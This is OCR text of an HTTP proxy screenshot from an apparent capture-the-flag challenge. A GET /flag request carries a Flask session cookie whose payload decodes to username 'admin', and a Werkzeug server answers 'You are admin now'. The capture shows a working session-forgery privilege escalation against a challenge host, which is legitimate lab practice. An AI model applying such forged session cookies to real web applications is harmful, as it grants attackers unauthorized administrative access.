 请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: 106.14.57.14:30162
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.ZcSH2g.SRXHLQjdwolut-4l-3lIjENqm2g
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.7
3 Date: Thu, 08 Feb 2024 07:55:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Vary: Cookie
7 Connection: close
8
9 You are admin now